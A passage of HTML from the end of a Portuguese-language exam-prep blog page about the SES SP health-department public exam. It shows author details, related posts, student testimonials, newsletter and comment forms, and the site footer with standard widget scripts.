    <a style="color: #0057FF;" href="https://t.me/gconoticias" target="_blank" rel="nofollow noopener">TELEGRAM</a>
  </p>
</section>
						</article>

						<!-- Rodapé do post -->
						<div class="banner-carreiras">
	<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/carreiras/Saúde.jpg" alt="Saúde">
	<div class="cta">
		<h2 class="heading-4">Quer conquistar a sua aprovação no Concurso SES SP?</h2>
		<p class="typo-medium no-margin">Prepare-se com quem mais entende do assunto!</p>
		<a href="https://www.grancursosonline.com.br/concurso/ses-sp-secretaria-de-estado-da-saude-de-sao-paulo" class="button secondary" target="_blank" rel="noreferrer">
			COMECE A ESTUDAR NO GRAN		</a>
	</div>
	<div class="clearfix"></div>
</div>

	<section id="banner-rodape-post">
		<div class="row">
			<div class="col-12 padding-top-3rem">
				<div class="thumb-wide">
					<a href="https://bit.ly/3LkGOh0" target="_blank" rel="noreferrer"><img width="731" height="151" src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2026/01/13173658/SES-SP_730x150-1.webp" class="no-lazy wp-post-image" alt="[Desconto curso avulso] SES SP &#8211; Post" decoding="async" /></a>
				</div>
			</div>
		</div>
	</section><!-- Informações do autor, likebox, comentários e compartilhamento -->
<div class="container-likebox">
	<div class="row padding-top-1rem">

		<div class="col-12 col-6-m">
			<!-- Dados do autor -->
			<div class="autor-corpo-noticia">
								<p class="autor-chamada">
					Por <b><a href="https://blog.grancursosonline.com.br/author/luana-gamagran-com/" title="Posts de Luana Gama" rel="author">Luana Gama</a></b><br>
					Atualizado em <time datetime="2026-01-08T19:59:42" class="data-atualizacao">8 de Janeiro de 2026 - 16h59</time><br>
					<span class="data-publicacao">Publicado em <time datetime="2026-01-08T19:59:23">8 de Janeiro de 2026 - 16h59</time><br></span>
					<span class="data-atualizacao">7 min. de leitura</span>
				</p>
			</div>
		</div>

		<div class="col-12 col-3-m">
			<div class="container-like-content">
				<!-- Botão Like -->
								<div class="wpulike wpulike-default">
					<div class="wp_ulike_general_class wp_ulike_is_unliked">
						<button type="button" aria-label="Like Button" data-ulike-id="79282031" class="wp_ulike_btn wp_ulike_put_image">
							<svg class="icon"><use xlink:href="#fa-thumbs-up"></use></svg>							<span class="count-box wp_ulike_counter_up conta-likes">5</span>
						</button>
					</div>
				</div>

				<!-- Botão Comentários -->
				<div class="ativa-box-comentarios">
					<p class="comentarios">
						<a href="#comments" class="button typo-small">
							<span class="typo-large"><svg class="icon"><use xlink:href="#fa-comments"></use></svg></span>
							<span class="numero-conta-likes">0</span>
						</a>
					</p>
				</div>
			</div>
		</div>

		<div class="col-12 col-3-m">
			<!-- Mídias Sociais -->
			<div class="container-links-compartilhamento-redes-sociais">
				<!-- <p class="titulo-compartilhe-like">Compartilhe:</p> -->
				<a class="facebook-icon" target="_blank" href="http://www.facebook.com/sharer.php?u=https://blog.grancursosonline.com.br/concurso-ses-sp/&amp;t=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira" title="Compartilhar no Facebook">
					<svg class="icon"><use xlink:href="#fa-facebook-square"></use></svg>				</a>
				<a class="twitter-icon" target="_blank" href="http://twitter.com/share?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira&amp;url=https://blog.grancursosonline.com.br/concurso-ses-sp/" title="Compartilhar no Twitter">
					<svg class="icon"><use xlink:href="#fa-twitter"></use></svg>				</a>
				<a class="linkedin-icon" target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.grancursosonline.com.br/concurso-ses-sp/" title="Compartilhar no LinkedIn">
					<svg class="icon"><use xlink:href="#fa-linkedin"></use></svg>				</a>
				<a class="whatsapp-icon whatsapp-desktop" target="_blank" href="https://web.whatsapp.com/send?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira &nbsp; https://blog.grancursosonline.com.br/concurso-ses-sp/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
					<svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>				</a>
				<a class="whatsapp-icon whatsapp-mobile" target="_blank" href="whatsapp://send?text=Concurso SES SP oferta 305 vagas! Provas em 18/01; confira &nbsp; https://blog.grancursosonline.com.br/concurso-ses-sp/" data-action="share/whatsapp/share" title="Compartilhar no WhatsApp">
					<svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg>				</a>
				<span data-href="https://blog.grancursosonline.com.br/concurso-ses-sp/" class="clipboard" title="Copiar link">
					<svg class="icon"><use xlink:href="#fa-link"></use></svg>				</span>
			</div>
		</div>
	</div>
</div>

						<!-- Lista de tags, conteúdos relacionados -->
													<div id="tags-container" class="padding-top-2rem">
								<p>Tudo que sabemos sobre:</p>
								<p>
																		<a href="https://blog.grancursosonline.com.br/tag/banca-definida/"><span class="tags">banca definida</span></a>
																	</p>
							</div>

							<hr>
							<div class="container-noticias-relacionadas">
	<div class="posts-relacionados">
		<h3>Notícias recomendadas</h3>
		<div class="row">
			<div class="content-slider-3"><div class="col-12 col-4-l">
    <div class="thumb-wide">
        <a href="https://blog.grancursosonline.com.br/concurso-caixa-plr-2025/" rel="bookmark"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/09/07120243/Concurso-Caixa-Economica-Federal-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso Caixa 2025 tem PLR? Confira como funciona o benefício" decoding="async" /></a>
    </div>
    <h5 class="titulo-noticias-relacionadas">
        <a href="https://blog.grancursosonline.com.br/concurso-caixa-plr-2025/">
            Concurso Caixa 2025 tem PLR? Confira como&hellip;        </a>
    </h5>
    <p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/luana-gamagran-com/" title="Posts de Luana Gama" rel="author">Luana Gama</a></b> <span>&bull;</span> 9 de Dezembro de 2025</p>
</div><div class="col-12 col-4-l">
    <div class="thumb-wide">
        <a href="https://blog.grancursosonline.com.br/concursos-2026/" rel="bookmark"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/05/27153043/cocursos-2026-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concursos 2026: 163 mil vagas previstas na LOA federal!" decoding="async" /></a>
    </div>
    <h5 class="titulo-noticias-relacionadas">
        <a href="https://blog.grancursosonline.com.br/concursos-2026/">
            Concursos 2026: 163 mil vagas previstas na&hellip;        </a>
    </h5>
    <p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/dalila-bispo/" title="Posts de Dalila Bispo" rel="author">Dalila Bispo</a></b> <span>&bull;</span> Há 21 horas</p>
</div><div class="col-12 col-4-l">
    <div class="thumb-wide">
        <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-cargos-e-requisitos/" rel="bookmark"><img width="300" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/07/09184918/Concurso-SES-SP-300x180.jpg" class="size-mvp-mid-thumb wp-post-image lazy" alt="Concurso SES SP: conheça os requisitos de cada cargo!" decoding="async" /></a>
    </div>
    <h5 class="titulo-noticias-relacionadas">
        <a href="https://blog.grancursosonline.com.br/concurso-ses-sp-cargos-e-requisitos/">
            Concurso SES SP: conheça os requisitos de&hellip;        </a>
    </h5>
    <p class="autor-chamada typo-small">
	<b class="text-primary fw-700 open-sans"><a href="https://blog.grancursosonline.com.br/author/luana-gamagran-com/" title="Posts de Luana Gama" rel="author">Luana Gama</a></b> <span>&bull;</span> 3 de Novembro de 2025</p>
</div>			</div>
		</div>
	</div>
</div>
<div class="section" id="depoimentos">
	<h3>Depoimentos relacionados</h3>
	<div class="row">
		<div class="content-slider-2">
			<div class="col-12 col-6-l">
	<div class="card-quote">
		<a href="https://blog.grancursosonline.com.br/concurso-tj-go-aprovado-joao-paulo-g/">
			<div class="thumb-aluno clearfix">
				<div class="float-left">
										<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/30110157/QD-joao-paulo-g-aprovado-concurso-tj-go-analista.jpg" alt="Aprovado como Analista no TJ GO: conheça João Paulo G.!">
									</div>

				<div class="float-left">
					<h5 class="heading-5">João Paulo G.</h5>
					<span>Tribunal de Justiça do Estado de Goiás</span>
				</div>
			</div>

			<p class="typo-large open-sans">“Para João Paulo G., conquistar o cargo público era um sonho que possibilitaria tanto realização pessoal quanto uma vida mais confortável para&hellip;”</p>
		</a>
	</div>
</div>
<div class="col-12 col-6-l">
	<div class="card-quote">
		<a href="https://blog.grancursosonline.com.br/concurso-sefaz-pr-aprovado-gustav-a/">
			<div class="thumb-aluno clearfix">
				<div class="float-left">
										<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/23154735/QD-gustav-a-aprovado-concurso-sefaz-pr.jpg" alt="Aprovado como Auditor Fiscal, Gustav A. estudava 6 horas por dia!">
									</div>

				<div class="float-left">
					<h5 class="heading-5">Gustav A.</h5>
					<span>Secretaria da Fazenda do Estado do Paraná</span>
				</div>
			</div>

			<p class="typo-large open-sans">“Com o objetivo de conquistar o cargo de Auditor Fiscal e, assim, garantir uma vida confortável para si e para a sua&hellip;”</p>
		</a>
	</div>
</div>
<div class="col-12 col-6-l">
	<div class="card-quote">
		<a href="https://blog.grancursosonline.com.br/concurso-mpu-aprovado-leonardo-r/">
			<div class="thumb-aluno clearfix">
				<div class="float-left">
										<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/23094746/QD-leonardo-r-aprovado-concurso-mpu.jpg" alt="Aprovado como Analista do MPU: conheça Leonardo R.!">
									</div>

				<div class="float-left">
					<h5 class="heading-5">Leonardo R.</h5>
					<span>Ministério Público da União</span>
				</div>
			</div>

			<p class="typo-large open-sans">“Sonhando com a estabilidade e com a qualidade de vida que o ingresso na carreira pública poderia trazer, Leonardo R. deu início&hellip;”</p>
		</a>
	</div>
</div>
<div class="col-12 col-6-l">
	<div class="card-quote">
		<a href="https://blog.grancursosonline.com.br/concurso-correios-aprovado-pedro-lucas-m/">
			<div class="thumb-aluno clearfix">
				<div class="float-left">
										<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/12/23093341/QD-pedro-lucas-m-aprovado-concurso-correios.jpg" alt="Pedro Lucas M. conciliou os estudos com o trabalho e faculdade!">
									</div>

				<div class="float-left">
					<h5 class="heading-5">Pedro Lucas M.</h5>
					<span>Correios </span>
				</div>
			</div>

			<p class="typo-large open-sans">“Pedro Lucas M. ainda estava na faculdade quando decidiu iniciar a sua trajetória de aprovação em concursos públicos. Incentivado pela família, ele&hellip;”</p>
		</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="card newsletter container-newsletter-corpo-noticia clearfix">
  <div class="container-titulo-newsletter">
	  <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/assets/newsletter.png" alt="Newsletter">
	  <h5>Cadastre-se e receba as notícias em destaque da semana, dicas, novidades e muito mais.</h5>
  </div>
  
  <div class="container-form-newsletter">
    <div id="newsletter-form">
      <form method="post">
        <input type="text" name="nome" class="hs-input" placeholder="Primeiro nome" required>
        <input type="email" name="email" class="hs-input" placeholder="Seu melhor email" required>
        <input type="checkbox" name="privacy-consent" class="hs-input" id="form-privacy-consent" required>
        <p class="typo-xsmall">Concordo com a Política de Privacidade e aceito receber comunicações do Gran Cursos Online.</p>
        <input type="submit" name="assinar" value="Assinar" class="hs-button primary large">
      </form>
    </div>
  </div>
</div>					</div>
					<!-- Fim coluna central -->

											<aside class="left-sidebar col-12 col-1-5-l">
							<div class="container-audima-player">
	<div id="audimaWidget"></div>
	<script defer src="https://audio4.audima.co/audima-widget.js"></script>
</div>

	<div class="card card-estude-no-gran">
		<div class="card-inner">
			<h2 class="heading-6">Quer conquistar a sua aprovação no Concurso SES SP?</h2>
			<p class="padding-top-1rem">Prepare-se com quem mais entende do assunto!</p>
			<a class="button primary" href="https://www.grancursosonline.com.br/concurso/ses-sp-secretaria-de-estado-da-saude-de-sao-paulo" target="_blank" rel="noreferrer">
				COMECE A ESTUDAR NO GRAN			</a>
		</div>
	</div>
<div class="section banner-ad">			<a href="https://www.grancursosonline.com.br/assinatura-ilimitada?utm_source=blog&utm_medium=banner&utm_campaign=reinvencao_2026" target="_blank" rel="noreferrer"><img width="300" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20220'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2026/01/08121305/SIDEBAR-300x219-1-1.webp" class="attachment- size- wp-post-image lazy" alt="[Reinvenção 2026] Último lote &#8211; Sidebar" decoding="async" />			</a>
</div>
						</aside>
										</section>
				<!-- Fim segunda dobra -->

				<!-- Barra lateral interativa de comentários -->
									<section id="right-sidebar-comments">
						<div class="container-header-right-sidebar-comments">
							<h3 class="titulo-sidebar-comments">Participe da conversa</h3>
							<button class="fecha-right-sidebar-comments" id="fecha-right-sidebar-comments">&#10006;</button>
						</div>

													<!-- Comentários desktop -->
							<div class="container-disqus"><a name="comentarios" title="Comentários"></a>
<div id="comments" class="comments-area default-max-width ">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário<a rel="nofollow" id="cancel-comment-reply-link" href="/concurso-ses-sp/#respond" style="display:none;"><br/><button class="typo-small float-left"><b>Cancelar resposta</b></button><br/></a></h3><form action="https://blog.grancursosonline.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='79282031' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fcdaee2e94" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

<!-- Script movido para single.js para compatibilidade com jQuery no footer -->
</div>
												</section>
								</div>
		</section>
		</main>

<footer>
		<div class="section" id="institucional">
		<div class="container">
					</div>
	</div>
		<div class="section" id="sitemap">
		<div class="container">
			<!-- 1st row -->
			<div class="row">
				<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Gran Cursos Online</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://www.grancursosonline.com.br/quem-somos" target="_blank" rel="noreferrer">Quem Somos</a></li><li><a href="https://www.grancursosonline.com.br/como-funciona" target="_blank" rel="noreferrer">Como Funciona</a></li><li><a href="https://www.grancursosonline.com.br/como-comprar" target="_blank" rel="noreferrer">Como Comprar</a></li><li><a href="https://loja.grancursosonline.com.br/" target="_blank" rel="noreferrer">Loja Social</a></li><li><a href="https://www.grancursosonline.com.br/validar-documento" target="_blank">Validador de documentos</a></li><li><a href="https://www.grancursosonline.com.br/conveniado" target="_blank">Conveniados</a></li><li><a href="https://afiliados.grancursosonline.com.br" target="_blank">Programa de Afiliados</a></li><li><a href="https://vemsergran.gupy.io/" target="_blank">Trabalhe Conosco</a></li><li><a href="javascript:;" onclick="OneTrust.ToggleInfoDisplay();">Preferências de Cookies</a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Atendimento</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://atendimento.grancursosonline.com.br/hc/pt-br" target="_blank"><svg class="icon"><use xlink:href="#fa-messages-question"></use></svg> Central de ajuda</a></li>
			<li id="open-zendesk-chat"><a href="#"><svg class="icon"><use xlink:href="#fa-comments"></use></svg> Chat</a></li>
			<li><a href="https://api.whatsapp.com/send?phone=556196689500"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg> WhatsApp</a></li>
			<li><a href="https://www.grancursosonline.com.br/atendimento" target="_blank"><svg class="icon"><use xlink:href="#fa-envelope"></use></svg> E-mail</a></li>
			<li>Horário de atendimento:<br/>
segunda a sexta (8h às 20h),<br/>
sábado (9h às 13h).</li>
			<li><a href="https://www.grancursosonline.com.br/fui-aprovado" class="button wrap">Foi aprovado?<br><span>Envie-nos a sua história!</span></a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Cursos Online</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/assinatura-ilimitada" target="_blank">Assinatura Ilimitada</a></li>
			<li><a href="https://www.grancursosonline.com.br/granxperts" target="_blank">Coaching para Concursos</a></li>
			<li><a href="https://oab.grancursosonline.com.br/" target="_blank">Exame de Ordem</a></li>
			<li><a href="https://faculdade.grancursosonline.com.br/" target="_blank">Graduação</a></li>
			<li><a href="https://pos.grancursosonline.com.br/" target="_blank">Pós-Graduação</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/concurso" target="_blank">Cursos por Concurso</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/carreira/" target="_blank">Cursos por Carreira</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/estado/" target="_blank">Cursos por Estado</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/professor" target="_blank">Cursos por Professor</a></li>
			<li><a href="https://www.grancursosonline.com.br/redacao-sob-medida/" target="_blank">Oficina de Redação</a></li>
			<li><a href="https://www.grancursosonline.com.br/concurso/cursos-gratuitos" target="_blank">Cursos Online Gratuitos</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Páginas Úteis</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://blog.grancursosonline.com.br/cheguei-la/" target="_blank">Depoimentos</a></li>
			<li><a href="/materiais-gratuitos" target="_blank">Material Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/ao-vivo" target="_blank">Aulas ao Vivo</a></li>
			<li><a href="https://www.grancursosonline.com.br/eventos" target="_blank">Aulas Grátis</a></li>
			<li><a href="https://www.grancursosonline.com.br/sugerir-curso" target="_blank">Sugerir Curso</a></li>
</ul></div></div>			</div>

			<div class="more collapsed">
				<div class="bg"></div>

				<!-- 2nd row -->
				<div class="row">
					<div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos Públicos em Destaque</h2><div class="textwidget custom-html-widget"><ul><li><a href="https://blog.grancursosonline.com.br/concursos-abertos/" target="_blank">
Concursos Abertos </a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-2026/" target="_blank">
Concursos 2026</a></li>	
<li><a href="https://blog.grancursosonline.com.br/concursos-2025/" target="_blank">
Concursos 2025</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-nacional-unificado/" target="_blank">
Concurso Nacional Unificado </a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-ibama/" target="_blank">
Concurso Ibama</a></li>
<li><a href="https://blog.grancursosonline.com.br/concurso-mpu/" target="_blank">
Concurso MPU</a></li>
<li><a href="https://blog.grancursosonline.com.br/tag/edital-publicado/" target="_blank">
Editais publicados </a></li></ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Bancas de Concursos</h2><div class="textwidget custom-html-widget"><ul>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/cespe-cebraspe-centro-de-selecao-e-de-promocao-de-eventos-unb" target="_blank">Cebraspe</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fundacao-cesgranrio" target="_blank">Cesgranrio</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/instituto-consulplan" target="_blank">Consulplan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fcc-fundacao-carlos-chagas" target="_blank">FCC</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/fgv-fundacao-getulio-vargas" target="_blank">FGV </a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/idecan-instituto-de-desenvolvimento-educacional-cultural-e-assistencial-nacional" target="_blank">Idecan</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/selecon-instituto-nacional-de-selecoes-e-concursos" target="_blank">Selecon</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/uniase-concursos" target="_blank">Uniase</a></li>
			<li><a href="https://www.grancursosonline.com.br/cursos/banca/vunesp-fundacao-para-o-vestibular-da-universidade-estadual-paulista" target="_blank">Vunesp</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Concursos por Profissão</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://blog.grancursosonline.com.br/concursos-administrativos/" target="_blank">Concursos Administrativos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-educacao/" target="_blank">Concursos Educação</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-fiscais/" target="_blank">Concursos Fiscais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-juridicos/" target="_blank">Concursos Jurídicos</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-militares/" target="_blank">Concursos Militares</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-policiais/" target="_blank">Concursos Policiais</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-saude/" target="_blank">Concursos Saúde</a></li>
<li><a href="https://blog.grancursosonline.com.br/concursos-tribunais-de-justica/" target="_blank">Concursos Tribunais</a></li>
<li><a href="https://blog.grancursosonline.com.br/residencias-multiprofissionais/" target="_blank">Residência Multiprofissional</a></li>
</ul></div></div><div class="widget_text col-6 col-3-l"><h2 class="heading-6">Exame de Ordem</h2><div class="textwidget custom-html-widget"><ul>
<li><a href="https://oab.grancursosonline.com.br/" target="_blank">OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/prova-oab/" target="_blank">Prova OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/calendario-oab-2024/" target="_blank">Calendário OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/questoes-oab/" target="_blank">Questões OAB</a></li>
<li><a href="https://blog.grancursosonline.com.br/recursos-oab-xl-40-exame-primeira-fase/" target="_blank">Recursos OAB</a></li>
<li><a href="https://www.grancursosonline.com.br/concurso/oab-exame-de-ordem" target="_blank">Exame de Ordem</a></li>
</ul></div></div>				</div>

				<!-- 3rd row -->
				<div class="row" id="footer-sidebar-3">
					<div class="col-12">
						<center>
							<span class="spinner"></span>
						</center>
					</div>
				</div>
			</div>

			<div class="show-more" data-target="#footer-sidebar-3" data-action="get_footer">Veja mais <svg class="icon"><use xlink:href="#fa-chevron-down"></use></svg></div>

			<!-- selos -->
			<div class="row spacer" id="selos">
				<div class="col-6 left-col">
											<div id="reclame-aqui-widget">
							<img width="2339" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202339%20420'%3E%3C/svg%3E" data-src="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2025/03/17143300/selo_empresa_campea_2024.webp" class="image wp-image-79806914 reclame-aqui-img attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" />						</div>
									</div>

				<div class="col-6 right-col">
					<!-- SELO EBIT REMOVIDO -->
				</div>
			</div>
		</div>
	</div>

	<div class="section" id="legal-notice">
		<div class="container">
			<div class="row">
				<div class="col-12 col-4-l left-col">
					<a class="gg-educacional" href="https://www.grancursosonline.com.br/" target="_blank">
						&copy; 2012 - 2026 Gran Tecnologia e Educação S/A.
					</a>
				</div>
				<div class="col-12 col-4-l middle-col">
					<div class="row">
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/politica-de-privacidade">Política de privacidade</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/termos-de-uso">Termos de uso</a></div>
						<div class="col-12 col-4-l"><a href="https://www.grancursosonline.com.br/mapa-do-site">Mapa do site</a></div>
					</div>
					<br>
				</div>
				<div class="col-12 col-4-l right-col">
					<a rel="noreferrer" class="app-link tooltip" title="App para Windows" href="https://cdn-app.infra.grancursosonline.com.br/3.1.1/Gran%20Cursos%20Online%20Setup%203.1.1.exe" target="_blank"><svg class="icon"><use xlink:href="#fa-windows"></use></svg><span class="tooltiptext">App para Windows</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Linux" href="https://cdn-app.infra.grancursosonline.com.br/2.5.2/GranCursosOnline_2.5.2_amd64.deb" target="_blank"><svg class="icon"><use xlink:href="#fa-linux"></use></svg><span class="tooltiptext">App para Linux</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para iOS" href="https://apps.apple.com/br/app/gran-cursos-online/id1198315819" target="_blank"><svg class="icon"><use xlink:href="#fa-apple"></use></svg><span class="tooltiptext">App para ios</span></a>
					<a rel="noreferrer" class="app-link tooltip" title="App para Android" href="https://play.google.com/store/apps/details?id=app.grancursosonline.com.br&hl=pt_BR" target="_blank"><svg class="icon"><use xlink:href="#fa-android"></use></svg><span class="tooltiptext">App para Android</span></a>
					<a rel="noreferrer" class="tooltip" title="Youtube" href="https://www.youtube.com/c/grancursostv?sub_confirmation=1" target="_blank"><svg class="icon"><use xlink:href="#fa-youtube"></use></svg><span class="tooltiptext">YouTube</span></a>
					<a rel="noreferrer" class="tooltip" title="Instagram tooltip" href="https://www.instagram.com/grancursosonline/" target="_blank"><svg class="icon"><use xlink:href="#fa-instagram"></use></svg><span class="tooltiptext">Instagram</span></a>
					<a rel="noreferrer" class="tooltip" title="Whatsapp tooltip" href="https://api.whatsapp.com/send?phone=556196689500" target="_blank"><svg class="icon"><use xlink:href="#fa-whatsapp"></use></svg><span class="tooltiptext">WhatsApp</span></a>
					<a rel="noreferrer" class="tooltip" title="Facebook" href="https://www.facebook.com/grancursosonline" target="_blank"><svg class="icon"><use xlink:href="#fa-facebook-f"></use></svg><span class="tooltiptext">Facebook</span></a>
					<a rel="noreferrer" class="tooltip" title="Twitter" href="https://twitter.com/gran_online" target="_blank"><svg class="icon"><use xlink:href="#fa-twitter"></use></svg><span class="tooltiptext">Twitter</span></a>
					<a rel="noreferrer" class="tooltip" title="Telegram" href="https://www.grancursosonline.com.br/gran-cursos-telegram" target="_blank"><svg class="icon"><use xlink:href="#fa-telegram-plane"></use></svg><span class="tooltiptext">Telegram</span></a>
					<!--<a href="#" target="_blank"><svg class="icon"><use xlink:href="#fa-spotify"></use></svg></a>-->
				</div>
			</div>

			<div class="row spacer">
				<!-- spacer -->
				<div class="col-2-l"></div>

				<div class="col-12 col-8-l">
					<p class="typo-small">Gran é uma marca da empresa <a href="https://www.grancursosonline.com.br/" target="_blank" rel="noreferrer">Gran Tecnologia e Educação S/A</a>, CNPJ: 18.260.822/0001-77, SBS Quadra 02, Bloco J, Lote 10, Edifício Carlton Tower, Sala 201, 2º Andar, Asa Sul, Brasília-DF, CEP 70.070-120.</p>
					<p class="typo-small">Gran Tecnologia e Educação S/A - 2026 &copy; Todos os direitos reservados &reg;</p>
				</div>
			</div>
		</div>
	</div>
</footer>

<div id="to-top" class="btn btn-info" style="display:none;"><svg class="icon"><use xlink:href="#fa-chevron-up"></use></svg></div>
<!-- Start of grancursosonline Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=672a2f2c-0f58-4805-b274-2b08d896a8b7"></script>
<!-- End of grancursosonline Zendesk Widget script -->

<script type="speculationrules">
